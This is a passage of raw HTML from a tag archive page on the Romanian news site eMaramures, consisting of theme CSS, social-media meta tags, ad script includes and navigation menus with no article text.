: ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="muzica bitantina"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/muzica-bitantina/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="muzica bitantina"/>
  <meta itemprop="headline" content="muzica bitantina"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="muzica bitantina"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/muzica-bitantina/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-muzica-bitantina tag-18992 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
